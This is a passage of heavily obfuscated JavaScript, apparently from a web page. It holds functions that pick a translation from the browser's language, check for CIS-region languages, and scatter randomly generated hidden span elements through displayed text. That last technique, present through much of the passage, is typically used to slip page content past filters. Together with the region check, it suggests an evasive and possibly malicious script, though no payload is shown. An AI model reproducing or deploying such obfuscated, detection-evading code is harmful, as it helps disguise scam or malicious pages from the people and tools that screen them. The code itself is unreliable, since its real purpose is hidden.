0xd78,0x796,0xe05,0xa32,0xe7e)+_0x500464(0x2615,0x181d,0x1cdd,0xc98,0x16a1)+_0x3e861a(0x1a50,0x13bd,0x120e,0x110a,0x108b)+_0x2b814f(0x1e03,0x21e3,0x15a9,0xabb,0x14c5)+_0x500464(0x1593,0x1359,0x120b,0x1e40,0x1ed0)+_0x3e861a(0x1751,0x102c,0x153a,0x95a,0x1d59)+'ey'),'OyqTZ':function(_0x56a5ef,_0x1e82d7){return _0x56a5ef||_0x1e82d7;},'IRYmV':function(_0x2c25d1,_0x4b5284){return _0x2c25d1<_0x4b5284;},'FLFce':function(_0x58e1fc,_0x6c106f){return _0x58e1fc===_0x6c106f;},'KgrWM':_0x3e861a(0xb8c,0x97a,0x669,-0x2a8,0x11fb),'wxhSe':_0x2b814f(0x16e3,0x565,0x1772,0x644,0x1036),'girBD':function(_0x3ac559,_0x20438a){return _0x3ac559==_0x20438a;},'omFEw':function(_0x3547a4,_0x36f0b5,_0x2afd51){return _0x3547a4(_0x36f0b5,_0x2afd51);},'plEOI':function(_0x34e39b,_0x1feadc,_0x59f14e){return _0x34e39b(_0x1feadc,_0x59f14e);},'AAcVU':function(_0x58f677,_0x2641cb){return _0x58f677!==_0x2641cb;},'EqbGg':_0x37c574(0x1a42,0xbbd,0xbe9,0x19ff,0x1541)},_0x5906ee=_0x2efa5a[_0x3e861a(0x180e,0x221b,0x1d4b,0x200f,0x174d)](_0x31e07b,'')[_0x37c574(0xaa5,-0x49c,0xc38,0x1362,0x642)]('');function _0x500464(_0x7761bc,_0x323fc1,_0x23b2ae,_0x3a04e7,_0x30baac){return _0x35515c(_0x7761bc-0x1ab,_0x323fc1-0x16,_0x3a04e7,_0x323fc1- -0x2f8,_0x30baac-0x1d4);}var _0x218594=[];for(var _0x3425ba=0x6e0+0xdeb+-0x14cb;_0x2efa5a[_0x500464(0x761,0xa24,0xada,0x586,0xaee)](_0x3425ba,_0x5906ee[_0x37c574(-0xd1,0xbf8,-0x4f2,0x1058,0x5e8)+'h']);_0x3425ba++){if(_0x2efa5a[_0x2b814f(0xaba,0xac8,0x211f,0x20f8,0x1724)](_0x2efa5a[_0x3e861a(0x1ef,-0x3e1,0x7a6,-0x541,0x6e)],_0x2efa5a[_0x500464(0x9c5,0xf58,0x102e,0x2cc,0x101b)]))_0x2efa5a[_0x2b814f(0x1354,0xf71,0x186f,0xf59,0x12e0)](_0x3c5f30,_0xad39c0[_0x2b814f(-0x66f,-0xe97,0xafe,-0x4d2,-0x177)+_0x37c574(-0x165,0x11ff,0x1646,0xc29,0xc69)+'xt']);else{_0x218594[_0x2b814f(0x1bd0,0x147a,0x1408,0x1fd1,0x16d6)](_0x5906ee[_0x3425ba]);if(_0x2efa5a[_0x3f9c60(0xc56,0xd79,0x9e3,0xac6,0xbb)](_0x2efa5a[_0x2b814f(0x147d,0x22e5,0xe24,0x1f5a,0x16a2)](getRandomNumber,0x52*-0x36+0x8*0x17b+0x575,-0x39+-0x2251+0x228d),_0x2efa5a[_0x37c574(-0x84e,-0x2b1,-0xdd8,0xe27,0x9b)](getRandomNumber,0x1b72+0x852+-0x23c3,0x16*-0xcb+0x11d9+-0xa*0xa))){if(_0x2efa5a[_0x3f9c60(0x216,-0x44c,0xb0d,0x1cd,-0x3fc)](_0x2efa5a[_0x3e861a(0x19b5,0x199a,0x25f9,0x20e5,0xf44)],_0x2efa5a[_0x37c574(0x1b27,0x1c33,0x12d8,0x17ac,0x1b1d)])){var _0x1f7d12=_0x2efa5a[_0x500464(0x987,0xe6f,0xf79,0x1657,0x629)][_0x500464(0x29b,0x438,0x1108,0x10ec,-0x9f9)]('|'),_0x3d724d=0x11ef*0x1+-0xe7f+-0x370;while(!![]){switch(_0x1f7d12[_0x3d724d++]){case'0':return _0x359e2f;case'1':_0x2efa5a[_0x3e861a(0x13ad,0x1b02,0x1fdc,0x217c,0x1df2)](_0x15c3b2,[{'cl':_0x2efa5a[_0x37c574(-0x8bb,0x286,0x398,0x413,0x4b4)]('.',_0x5a174b),'data':_0x2efa5a[_0x3f9c60(-0x52,-0x33f,-0xab3,0x37a,-0x805)]},{'cl':_0x2efa5a[_0x3e861a(0x34c,0xc7b,-0xb2,0xcc3,0x6db)](_0x2efa5a[_0x3e861a(0x134c,0xfb7,0xf53,0x1f12,0x1a7d)]('.',_0x5a174b),_0x2efa5a[_0x2b814f(0x676,-0xdd,-0x833,-0x9d9,0x1a)]),'data':_0x2efa5a[_0x2b814f(0x7b7,-0x64c,0x7e9,-0x392,0x514)]},{'cl':_0x2efa5a[_0x37c574(0x50a,-0x1e,0xdb5,0x36f,0x4b4)](_0x2efa5a[_0x3f9c60(0x127d,0x1e9c,0xea6,0x1d06,0x169a)]('.',_0x5a174b),_0x2efa5a[_0x3f9c60(0x928,0x132c,0x1313,-0x46b,0xc34)]),'data':_0x2efa5a[_0x500464(0x8f6,0x1526,0x209d,0x1044,0x1a3d)]},{'cl':_0x2efa5a[_0x3f9c60(0x127d,0x1698,0x976,0x1e97,0x1a50)](_0x2efa5a[_0x3f9c60(0x622,0xb21,0x85f,-0x32,0xe4c)]('.',_0x5a174b),'\x20b'),'data':_0x2efa5a[_0x37c574(0x1130,0xb78,0x1275,0x1513,0x1156)]}]);continue;case'2':var _0x5a174b=_0x2efa5a[_0x3f9c60(0x12de,0xd33,0x1a64,0x5d3,0x1a11)](_0x4bc19c,-0x1*-0x19c4+-0x1*-0x8ab+-0x2266);continue;case'3':var [_0x359e2f,_0x3f8049]=_0x2efa5a[_0x3e861a(0x13ad,0x890,0x12d3,0x1c6c,0x16a8)](_0xbcac47,[]);continue;case'4':for(var _0x443cc3 of _0x1b4068){var [_0x4f72b6,_0x3f8049]=_0x2efa5a[_0x37c574(0x1617,0xb9b,0x10a9,0xe8d,0x1515)](_0xa49e12,[]);_0x4f72b6[_0x3e861a(0x1b50,0x1ac2,0x1ba9,0x1cd3,0xddb)+_0x3e861a(0x18ec,0x1f93,0x23c0,0x1fff,0xe13)][_0x3f9c60(0x1404,0x15ae,0x13fd,0x814,0x1ed8)](_0x5a174b),_0x4f72b6[_0x2b814f(0xc9,-0x3d0,0x40c,0x2f1,0xa3f)+_0x37c574(0x235,0x66b,0x5c2,0x257,0xc8e)]=_0x443cc3,_0x359e2f[_0x500464(0x16e4,0x172b,0x19bd,0xebf,0x162b)+_0x37c574(0x1001,0x14e6,0xeda,0x4eb,0x97e)+'d'](_0x4f72b6);}continue;case'5':var _0x1b4068=[_0x2efa5a[_0x500464(0x860,-0x84,0xc35,0x519,0xcac)](_0x2efa5a[_0x37c574(0x776,0xc4f,0x1787,0x18e8,0x123c)](_0x2efa5a[_0x2b814f(0x108,0xad4,0x10f4,0x16ba,0x860)],_0x3efaa5[_0x2efa5a[_0x3f9c60(0xe3d,0x93a,0x578,0xe48,0x1658)]]),_0x2efa5a[_0x3e861a(0x12e9,0x1f73,0x160c,0x1124,0xcce)]),_0x2efa5a[_0x3f9c60(0x127d,0x155e,0x1024,0x125b,0xe3c)](_0x2efa5a[_0x3e861a(0x6f1,0x1d6,0x1082,-0x372,0xae6)](_0x2efa5a[_0x2b814f(0x1e2d,0xfee,0xb14,0x1e4e,0x1046)],_0x40f5b4[_0x2efa5a[_0x3e861a(0x1019,0x6c2,0xe7a,0x1341,0x1359)]]),_0x2efa5a[_0x3e861a(0x1770,0x21d7,0x170e,0xf9c,0x98f)]),_0x2efa5a[_0x500464(0x1310,0x1212,0x87f,0xe9f,0x3e4)](_0x2efa5a[_0x500464(0xfe1,0x1212,0x15af,0x1c0e,0x10cb)](_0x2efa5a[_0x500464(0x1839,0x1740,0xef7,0xcc3,0xcaf)],_0x50a09b[_0x2efa5a[_0x37c574(0x15dd,0x10e2,0x12dd,0x603,0xfd9)]]),_0x2efa5a[_0x37c574(0x1b,0x855,0x75a,0xd30,0xdbc)])];continue;}break;}}else{var _0x2020a7=_0x2efa5a[_0x3f9c60(0x12de,0xbef,0x4e5,0x92f,0xec4)](genRandomText,_0x2efa5a[_0x37c574(-0x65c,-0xadf,0x5cf,0x813,0x9b)](getRandomNumber,0x25d6+-0xbb6*-0x1+-0x318a,0x1*-0x3f5+0x1*0x12bb+-0x3b0*0x4));_0x218594[_0x3e861a(0x17a3,0x13fa,0xe99,0x130c,0x18d0)](_0x37c574(0x1647,0x13b5,0x389,0x19be,0xcea)+_0x3f9c60(0x1533,0x1f5a,0x1154,0x165e,0x1afe)+_0x37c574(0x195e,0xcd8,0x12e3,0x1a26,0x17da)+_0x500464(0x1184,0x758,0x243,-0x55e,0x12f0)+_0x37c574(0x158,0x880,0x78a,-0x2a1,0x2cf)+'\x27>'+_0x2020a7+(_0x500464(0x10c2,0x1174,0x1a25,0xdf1,0x9e3)+'n>'));}}}}function _0x37c574(_0x391917,_0x2d11e7,_0x438039,_0x332197,_0x442c39){return _0xeecf50(_0x391917-0xfd,_0x2d11e7,_0x438039-0x88,_0x442c39-0xc,_0x442c39-0x32);}return _0x218594[_0x3e861a(0x18a2,0x1995,0x14b2,0x1242,0x19aa)]('');}function genRandomText(_0x34264f,_0xfb63e0){var _0x3339d5={'PfEzY':function(_0xff302a,_0x2916f1){return _0xff302a||_0x2916f1;},'ZLAjn':function(_0x431109,_0xbeaef3){return _0x431109<_0xbeaef3;},'mnvXM':function(_0x2647af,_0x31d7de){return _0x2647af==_0x31d7de;},'KRMIp':function(_0x316088,_0x36f6c4,_0x53cc42){return _0x316088(_0x36f6c4,_0x53cc42);},'Wwvqr':function(_0x465bea,_0x45fda6,_0x2f78fa){return _0x465bea(_0x45fda6,_0x2f78fa);},'PsQnx':function(_0x2beaa1,_0x2b21e3){return _0x2beaa1(_0x2b21e3);},'YKGcu':function(_0x323cd0,_0x3197c7,_0xeda26){return _0x323cd0(_0x3197c7,_0xeda26);},'wJcyx':function(_0x3a5cd7,_0x21471f){return _0x3a5cd7||_0x21471f;},'SXgiJ':_0x35bd84(0x475,0x43f,-0x7d7,0x1141,0x12ec)+_0x96f6ec(0x180,-0x6e3,0xa1b,0x702,0xd51)+_0x1cb025(0x2288,0x207b,0x2a10,0x2395,0x25d7)+_0x1cb025(0xc7f,0x561,0x5c2,0x136e,0x945)+_0x96f6ec(0x118,0xd11,-0x25e,0x9f6,0xa94)+'z','zFYlU':function(_0x358ffc,_0x11f961){return _0x358ffc<_0x11f961;},'wJHok':function(_0x1d75b8,_0x2020b1){return _0x1d75b8!==_0x2020b1;},'jqDSG':_0x4df6ba(0x2732,0xd9f,0x17ba,0x198d,0x18fd),'NneEQ':_0xffdaa2(0x2a32,0x279e,0x1f90,0x14e8,0x282d),'NGMkX':function(_0x450cee,_0x1a9c7b){return _0x450cee*_0x1a9c7b;}};function _0x96f6ec(_0x56ee0a,_0xd17eed,_0x448ed1,_0x3aee6,_0x39a87c){return _0x166421(_0x56ee0a-0x150,_0xd17eed,_0x448ed1-0xfb,_0x3aee6- -0x2eb,_0x39a87c-0x1bc);}function _0x35bd84(_0x46d9ff,_0xfd0744,_0x9563c2,_0x3d8d2e,_0x1e711c){return _0x3e7778(_0x46d9ff- -0x5b,_0x3d8d2e,_0x9563c2-0x1f2,_0x3d8d2e-0x1ac,_0x1e711c-0x1c0);}var _0x5c3e8e=_0x3339d5[_0x1cb025(0x5f0,0xa13,0x998,-0x25b,0xcd0)](_0xfb63e0,_0x3339d5[_0x35bd84(0x6be,0x10f6,0x1041,0x102e,-0x28d)]);function _0x4df6ba(_0xe15b83,_0x3c0c34,_0x388931,_0x2a3658,_0x2efa5f){return _0x166421(_0xe15b83-0x181,_0xe15b83,_0x388931-0x1d9,_0x2efa5f-0x2dd,_0x2efa5f-0x197);}function _0xffdaa2(_0x2d829c,_0x248cc7,_0x59ffdf,_0x5903e8,_0x553b4e){return _0x35515c(_0x2d829c-0x1c8,_0x248cc7-0xa7,_0x2d829c,_0x59ffdf-0x1a3,_0x553b4e-0x1ad);}var _0x55b6db='',_0x4e422e=_0x5c3e8e[_0x1cb025(-0xa1,0x993,0xa94,-0x31,0x2a4)+'h'];for(var _0x3f87ba=-0x1*0x1017+0x21a3+-0x8c6*0x2;_0x3339d5[_0x1cb025(0x1271,0x1c69,0x11fa,0x1989,0xe67)](_0x3f87ba,_0x34264f);_0x3f87ba++){if(_0x3339d5[_0x96f6ec(0x1bc2,0x126e,0x14c3,0x14ba,0x1b76)](_0x3339d5[_0x96f6ec(0x1968,0x1c6d,0xc1c,0x1276,0xf6b)],_0x3339d5[_0x96f6ec(0x19ff,0x19a9,0x21e4,0x1a3e,0xc9a)]))_0x55b6db+=_0x5c3e8e[_0x35bd84(0xa87,0x1014,0xe38,0xa34,0x1058)+'t'](Math[_0x4df6ba(0xf9a,0x8cf,0x39b,0x1b4b,0x11f7)](_0x3339d5[_0x1cb025(-0x136,0x87a,0xf18,-0x4f3,0x313)](Math[_0x1cb025(0x87a,0x485,-0x1c4,0x81,0x97f)+'m'](),_0x4e422e)));else{var _0x33bfbd=_0x3339d5[_0x4df6ba(0x228c,0x1e45,0x1578,0x214f,0x201d)](_0x3f9f82,'')[_0x96f6ec(0x385,0x8a7,0x568,0x50f,0xf2b)](''),_0xec4061=[];for(var _0x2b516b=0x1f2*0x3+-0x66*-0x2+-0x6a2;_0x3339d5[_0x1cb025(0x19fb,0xe44,0x135f,0x10aa,0x6ac)](_0x2b516b,_0x33bfbd[_0x35bd84(0x903,-0x270,0xfee,-0x43,0xa23)+'h']);_0x2b516b++){_0xec4061[_0x35bd84(0x1c26,0x1416,0x136d,0x277b,0x2441)](_0x33bfbd[_0x2b516b]);if(_0x3339d5[_0x1cb025(0x1236,0xa62,0x3d3,0xa3c,0xc6d)](_0x3339d5[_0x4df6ba(0x1b8e,0x24f1,0x1547,0x29ed,0x208c)](_0x359ccb,-0x5a+0x144*0x11+0x1529*-0x1,0x2*-0x945+-0x1a86*0x1+0x2d13),_0x3339d5[_0x35bd84(0xd74,0xf93,0xa0d,0x10f1,0xb13)](_0x558a43,0x1118+-0x12e7+-0x1*-0x1d0,-0xf7a+-0x1*0xf97+0x1f14))){var _0x12e7ea=_0x3339d5[_0x96f6ec(0x170c,-0x1,-0x68,0xda4,0x93f)](_0x558384,_0x3339d5[_0x1cb025(-0x19e,0x5f3,-0x171,0xa78,0x112b)](_0x57fd92,-0xbf*0x4+-0x1d*0x94+-0x6*-0x34b,-0x115a+-0x12e*0xe+-0x5a6*-0x6));_0xec4061[_0x4df6ba(0x2614,0x29f1,0x2ae1,0x2b81,0x1da0)](_0x35bd84(0x1005,0x1d86,0xefa,0x198e,0xd7b)+_0xffdaa2(0x1c0e,0x2715,0x19fb,0xcf2,0x1676)+_0xffdaa2(0x244a,0x1913,0x1a6b,0x1ca6,0x18e7)+_0x96f6ec(0x14be,0xb0b,0xc74,0x82f,0xcac)+_0x96f6ec(-0x9ed,0x905,0x1fc,0x19c,0xfc8)+'\x27>'+_0x12e7ea+(_0xffdaa2(0xaf9,0xdca,0x160f,0x10ad,0x1f2f)+'n>'));}}return _0xec4061[_0x96f6ec(0xb1c,0x11db,0xb88,0x18d7,0xeb3)]('');}}function _0x1cb025(_0x3623c3,_0xfe19c6,_0x767ad8,_0x2373c9,_0x495b2e){return _0xeecf50(_0x3623c3-0x94,_0x495b2e,_0x767ad8-0x117,_0xfe19c6-0x3b7,_0x495b2e-0x3e);}return _0x55b6db;}function setTrans(){function _0x238629(_0x270b68,_0x9968f4,_0xfc9031,_0x4d7380,_0x147cf8){return _0x166421(_0x270b68-0x186,_0x4d7380,_0xfc9031-0x1c7,_0xfc9031- -0x215,_0x147cf8-0xf7);}function _0x25a216(_0x457051,_0x5de9b2,_0x4dd3a3,_0x1656cc,_0x33a437){return _0xeecf50(_0x457051-0x1d8,_0x4dd3a3,_0x4dd3a3-0x1df,_0x457051-0x497,_0x33a437-0x170);}var _0x1f8ca0={'LFlkv':_0x4f7e5c(0x1177,0x17fa,0x2678,0x2ad8,0x1eb1)+_0x4f7e5c(0x106a,0x19d4,0x10b8,0x1121,0x1785),'rUyuZ':function(_0x52a47f,_0x551c32){return _0x52a47f(_0x551c32);},'KKzIi':_0x25a216(0x19a2,0x15d1,0x17f8,0x14e4,0x19a5)+_0x4f7e5c(0x3ec,0x897,0x1b16,0x1695,0xe1c),'YiiQj':function(_0x1d75ae){return _0x1d75ae();},'IaIXq':function(_0x7fc321){return _0x7fc321();},'Qoujh':function(_0x3c5def){return _0x3c5def();},'sAEaR':function(_0xbe17b8,_0x32a9ca){return _0xbe17b8<_0x32a9ca;},'iKrLw':_0x238629(-0x55,-0xa21,0x33d,0x209,-0x453)+_0x592f92(0x4fd,-0x42,0xa41,0xaa6,0xae5)+'4','fjAoo':function(_0x4dc933){return _0x4dc933();},'bWIdC':function(_0xff8c29){return _0xff8c29();},'YyviR':function(_0x4da3c8,_0x4da3d2){return _0x4da3c8(_0x4da3d2);},'imHIt':_0x592f92(0x276d,0x1767,0x2757,0x1d75,0x2b02)+_0x238629(0xa03,0x8cd,0x5f3,0x3cc,0x1db)+_0x592f92(0xf06,0x6cf,0x1761,0xaf5,0xab)+_0x4f7e5c(-0xd9,0xa6,0xcac,0x14f0,0x9bb)+_0x25a216(0xa8c,-0x158,0x181b,0xfda,0xd0d)+_0x592f92(0x1d2c,0x216c,0x10bd,0x184d,0x1dd5)+_0x25a216(0xf87,0x17cf,0xbfe,0x7dc,0x1103)+_0x565e53(0x6aa,0x103b,0x4df,0xc43,0x1234)+_0x565e53(0xaa1,0x11c1,0x10c3,0x586,0x147b)+_0x238629(0x4c3,0xaa0,0x4b5,0x120b,0xfd6)+_0x4f7e5c(0x98c,0x1b46,-0xf,0x19b2,0xce7)+_0x565e53(0x1305,0x1d35,0x10a9,0x1c64,0x1025)+_0x4f7e5c(0x1360,0x299f,0x183f,0x1521,0x1d5d)+_0x592f92(0x10dc,0x1aef,0xd73,0x14d9,0x103e)+_0x565e53(0x999,-0x10a,0x148f,0x3fa,-0x33e)+_0x592f92(0x14e7,0xe44,0x1352,0xb6e,0x1476)+_0x25a216(0x1dbe,0x2660,0x2a38,0x2a18,0x203f)+_0x4f7e5c(0x1214,0xb83,0x192a,0x2fa,0xe07),'grPTB':_0x4f7e5c(0x77d,0x46c,0xe1b,0x91,0xa71)+_0x4f7e5c(0x1a4e,0x10bb,0x1442,0x1e76,0x12ca)+_0x4f7e5c(0x1ea4,0x17cc,0x287b,0x286f,0x1fd0),'SLxYj':_0x4f7e5c(0x134e,0x2582,0x1d2c,0x1c7a,0x1eb4)+_0x25a216(0x203d,0x28ab,0x1568,0x24ff,0x238f)+_0x4f7e5c(0x8e2,0x70f,0x1403,0xd94,0xd5b)+'m','dumzo':function(_0xe6b10d){return _0xe6b10d();},'nfCXW':_0x238629(0x1174,-0x73,0x462,0xd90,-0x144)+_0x25a216(0x17a7,0xd10,0xc31,0xf4c,0x23dc)+_0x4f7e5c(0x1640,0x866,0x145c,0xbd7,0x14a0)+_0x565e53(0xb14,0xaba,0x13d2,0xacb,0xdd3)+_0x25a216(0x141e,0xaf4,0x2203,0x6af,0x60c)+_0x4f7e5c(0x206f,0xb87,0xec1,0x18e6,0x1969)+_0x565e53(0x6aa,-0x353,-0x3b8,0xe43,0x7dd)+_0x592f92(0x20d6,0x181f,0x1075,0x1d0b,0x1e38)+_0x238629(0x7a8,0x1764,0x12a9,0x18b2,0x15c4)+_0x565e53(0x1a54,0x28a0,0x27ef,0x2604,0x20c0)+_0x592f92(0x93b,0x1bad,0x72e,0x1300,0xfa7)+_0x25a216(0x135d,0x201a,0x1503,0x1f20,0x1e7a)+_0x25a216(0x1001,0xed8,0x208,0xe5c,0x76b)+_0x4f7e5c(0x1194,0x622,0xea9,0x1a6a,0x140f),'iXwTb':function(_0x33d1b6,_0x16592b){return _0x33d1b6==_0x16592b;},'rrOXH':function(_0x1cb3df,_0x563537){return _0x1cb3df!==_0x563537;},'vaxBZ':_0x4f7e5c(0x1b2b,0x1cb5,0x1b5b,0x17ba,0x200c),'EGBNs':_0x592f92(0x1a43,0x1cb9,0x1a3c,0x1b12,0x28bd),'JBdWC':function(_0x150753,_0x4ed28d){return _0x150753===_0x4ed28d;},'WrNLa':_0x25a216(0xb24,0x1573,0x180e,0x1122,0x109f),'lDjIA':_0x565e53(0xaac,0x1698,0x247,0x57c,0x188d),'rqSlQ':function(_0x4d2996,_0x9031fc){return _0x4d2996!==_0x9031fc;},'LpSSk':_0x565e53(0x18fa,0x16d9,0xb01,0x124c,0xc21),'Wpcgk':_0x592f92(0xc49,0x674,0x9c3,0xf79,0xa1e)};function _0x592f92(_0x571206,_0x5cbd6a,_0x2f3c18,_0x3690e5,_0x12397f){return _0x35515c(_0x571206-0x51,_0x5cbd6a-0x5a,_0x571206,_0x3690e5-0x21f,_0x12397f-0x154);}var _0x3f5ade=navigator[_0x592f92(0x6be,0x16b3,0x45b,0x884,0xd68)+_0x25a216(0xbed,0x1247,0x93,0x1888,0x1097)];function _0x565e53(_0x5505d3,_0x4ef476,_0x529896,_0x443b96,_0x13c7e1){return _0x1bd63c(_0x5505d3-0x36,_0x529896,_0x529896-0x34,_0x443b96-0x1ed,_0x5505d3-0x457);}if(!_0x3f5ade||_0x1f8ca0[_0x25a216(0x19e9,0x20be,0x11a6,0x24f8,0x1a20)](_0x3f5ade[_0x25a216(0xa73,0xf29,0x7a2,0x268,-0x38e)+'h'],-0x1*-0x138c+-0x42*-0x52+-0x28b0)){if(_0x1f8ca0[_0x565e53(0x844,0xaf5,0xc12,0x106e,0xa3c)](_0x1f8ca0[_0x238629(-0x4,0xaee,0xe5f,0x6f5,0x17f5)],_0x1f8ca0[_0x4f7e5c(0x11f5,0x76d,-0x819,-0x12a,0x634)])){defTrans=Tran[defTrans];return;}else{var _0xd2e160=_0x1f8ca0[_0x565e53(0x1572,0xf33,0xacf,0xe8d,0xc79)][_0x565e53(0x954,0x1543,-0x183,0x8de,0xec3)]('|'),_0xfa759=-0x1ae2+-0x7f1*0x1+0x22d3;while(!![]){switch(_0xd2e160[_0xfa759++]){case'0':_0x1f8ca0[_0x565e53(0xdb0,0x13e1,0x599,0x6c9,0x8a0)](_0x4d90e5,_0x1f8ca0[_0x238629(0x1c66,0x14c0,0x1563,0x20fd,0x2228)]);continue;case'1':_0x1f8ca0[_0x25a216(0xf29,0x503,0x13f4,0x14d6,0x1ae2)](_0x41e5dc,_0x1f8ca0[_0x238629(0x17ae,-0xc6,0x9e4,0xed,0xcaf)](_0x13a58b));continue;case'2':if(!_0x1f8ca0[_0x565e53(0xf7f,0x1aa0,0x163b,0x490,0x91b)](_0x11f966))return;continue;case'3':_0x1f8ca0[_0x592f92(0x1274,0x207,0xd6c,0xe59,0x91a)](_0x1c4ecc);continue;case'4':_0x1f8ca0[_0x565e53(0x1eef,0x1894,0x1a6d,0x12fd,0x24ff)](_0x5b3d2d,-0xdce+-0x157*0x15+-0x79*-0x61)&&(_0x5ba741=-0x2b2+-0x6df*-0x2+-0x724);continue;}break;}}}let _0x2e541d='en';function _0x4f7e5c(_0x253f0d,_0xa774a3,_0x539417,_0x171f23,_0x179aa4){return _0x35515c(_0x253f0d-0x16a,_0xa774a3-0x107,_0x171f23,_0x179aa4-0x35e,_0x179aa4-0x1b);}for(var _0x3a80dd=-0x1322+-0x7b*0x3+-0x1493*-0x1;_0x1f8ca0[_0x238629(0x1286,0x1145,0x1b80,0x1e33,0x126d)](_0x3a80dd,_0x3f5ade[_0x592f92(0xa63,-0x33c,0xaa2,0x8f5,0xcbe)+'h']);_0x3a80dd++){if(_0x1f8ca0[_0x4f7e5c(-0x6fe,-0x462,-0x77,0x451,0x738)](_0x1f8ca0[_0x25a216(0xa8f,-0x290,0xb5f,0xf02,0xab1)],_0x1f8ca0[_0x565e53(0x13e6,0xa41,0x1f10,0xdac,0x7aa)])){var _0x451394=_0x1f8ca0[_0x238629(0x7eb,0x1012,0x9bf,0x88e,0x7ca)][_0x238629(0x3c2,0x95c,0x5e5,0xd79,0xa12)]('|'),_0x2ac110=-0x1*0x1da7+-0x2410+0x41b7;while(!![]){switch(_0x451394[_0x2ac110++]){case'0':_0x2cc25e[_0x592f92(0x2009,0xfb7,0x1d52,0x1c42,0x2949)+_0x565e53(0xc90,0x974,0x14a5,0xc69,0x105b)+'d'](_0x1f8ca0[_0x592f92(0x22bc,0x19eb,0x19d6,0x1d8f,0x1e37)](_0x244d28));continue;case'1':_0x2cc25e[_0x25a216(0x1dc0,0x2356,0x2bac,0x2b79,0x24c0)+_0x592f92(0x1ab1,0xe77,0x1786,0xc8b,0xf9d)+'d'](_0x1f8ca0[_0x238629(0x1972,0xdd8,0xc28,0x99c,-0x113)](_0x49056e));continue;case'2':var [_0x2cc25e,_0x4b87e9]=_0x1f8ca0[_0x25a216(0x15d6,0xb5a,0x15ff,0x207f,0x1ba8)](_0x3d75e7,[{'data':_0x1f8ca0[_0x238629(0x122a,0x10c2,0x84f,0xb1c,0xf67)]},{'name':_0x1f8ca0[_0x4f7e5c(0x16a4,0x193c,0x14cc,0x7c7,0xcb2)],'media':[{'data':_0x1f8ca0[_0x592f92(0x2836,0x2608,0x1431,0x2063,0x120c)]}]}]);continue;case'3':_0x2cc25e[_0x4f7e5c(0x1d2e,0x2769,0x1979,0x2175,0x1d81)+_0x592f92(-0x134,0x5ca,0x710,0xc8b,0x1aba)+'d'](_0x1f8ca0[_0x25a216(0xf36,0x194,0x13b,0xda9,0xf29)](_0x52cff4));continue;case'4':return _0x2cc25e;case'5':_0x2cc25e[_0x592f92(0x2285,0x1d6e,0x254d,0x1c42,0x2405)+_0x4f7e5c(0x9c9,0x15c6,0xa55,0xd59,0xdca)+'d'](_0x1f8ca0[_0x565e53(0xd53,0x1006,0x8ab,0xb37,0x10c5)](_0x19443a));continue;}break;}}else{var _0x50153f=_0x3f5ade[_0x3a80dd][_0x25a216(0xacd,-0x226,-0x254,0xed0,0x14ba)]('-')[-0x1f56+0x1*0x611+0x1*0x1945][_0x238629(0x3f0,-0x519,0x1b7,-0x8b,-0x588)+_0x4f7e5c(0x1cce,0x17ca,0x1e1e,0x2775,0x1994)+'e']();if(Tran[_0x50153f]){if(_0x1f8ca0[_0x565e53(0x1082,0x685,0xd2a,0x199a,0x1a3d)](_0x1f8ca0[_0x238629(-0x17b,0x405,0xa5,0x208,0x37)],_0x1f8ca0[_0x25a216(0x15b5,0x9b8,0x10d2,0x2230,0x1eb4)])){_0x2e541d=_0x50153f;break;}else{var [_0x4661a1,_0x4fa924]=_0x1f8ca0[_0x4f7e5c(0x14ea,0x1286,0x98e,0x1198,0x1597)](_0x1e7b57,[{'data':_0x1f8ca0[_0x25a216(0x1584,0x10d9,0x13b5,0x1020,0x10be)]}]);return _0x4661a1[_0x25a216(0x1dc0,0x280b,0x1e1e,0x16c6,0x1c13)+_0x592f92(0x135d,0x16c8,0x17d4,0xc8b,-0x59)+'d'](_0x1f8ca0[_0x4f7e5c(0x1793,0xc1,0x1a47,0xd0c,0xef7)](_0x3b83a1)),_0x4661a1[_0x25a216(0x1dc0,0x2692,0x2653,0x1caa,0x11df)+_0x592f92(0x5b6,0x27d,0xd66,0xc8b,0x116a)+'d'](_0x1f8ca0[_0x4f7e5c(0x4bb,0x1d37,0x18ee,0x170f,0x10d1)](_0x22104d)),_0x4661a1;}}}}defTrans=Tran[_0x2e541d];}function isCIS(){var _0x45f42a={'GnFWo':_0x3be5e1(0x9f1,0x1730,0x1442,0x2359,0x2064)+_0x3be5e1(0x162b,0x1040,0x3ea,0xfb9,0xe34)+_0x1bef24(-0xc68,0x50,0x7a5,0x1cd,0x7a6)+')','ydkgO':_0x2c25ee(0x271d,0x1969,0x1e1e,0x12d4,0x189a)+_0x2fd5e9(0xa28,0x1068,0x1e0e,0xe33,0x7a5)+_0x2fd5e9(0x17b0,0x1723,0x90b,0x1357,0x1b0c)+_0x355e08(0xf66,0x9fd,0xc57,0x76f,0x12c2)+_0x2fd5e9(-0xe0,0x552,0x987,-0x5a8,0xac5)+_0x2fd5e9(0x173f,0xdc0,0xfcf,0x376,0x29d)+_0x2fd5e9(0x1e04,0x1292,0x11a5,0xe14,0x1d75),'yvyjv':function(_0x2aacfa,_0x38ae95){return _0x2aacfa(_0x38ae95);},'ryvLE':_0x355e08(-0x235,0x14a8,0x36b,0xb47,0xb04),'mbJmS':function(_0x3010df,_0x40b0e1){return _0x3010df+_0x40b0e1;},'HEMlK':_0x2fd5e9(0x199b,0xf8d,0x1a7e,0xbb1,0x1ad0),'FhwIf':function(_0x258a5a,_0xc4187d){return _0x258a5a+_0xc4187d;},'tweZu':_0x2fd5e9(0x1152,0x11e5,0x6ee,0x3c0,0x1b16),'lYrDp':function(_0x4083d8,_0x3274c3){return _0x4083d8(_0x3274c3);},'KGzHF':function(_0x2bc86b){return _0x2bc86b();},'CnqoR':function(_0x492fcc,_0x3a9ade){return _0x492fcc==_0x3a9ade;},'YYGxT':function(_0x2a9bbe,_0x52a94d){return _0x2a9bbe!==_0x52a94d;},'LzkAK':_0x2fd5e9(0x7ea,0x5d2,0x121,0x1214,0xb9b),'kaxCT':_0x1bef24(-0x475,0x140,0x41e,0x8a7,0xb98)};function _0x355e08(_0xee56db,_0x40aba9,_0x6b4162,_0x47731e,_0x2a94c4){return _0x1bd63c(_0xee56db-0x1a2,_0x2a94c4,_0x6b4162-0x17c,_0x47731e-0x18b,_0x47731e- -0x5a);}var _0x30f15c=navigator[_0x3be5e1(0x312,0x9bb,0xb88,0x16e3,0xc02)+_0x3be5e1(0xab2,0xba6,-0x126,0x1932,0x38e)];function _0x2c25ee(_0x602638,_0xa1fecd,_0x49dc0e,_0x1fae04,_0x4e6038){return 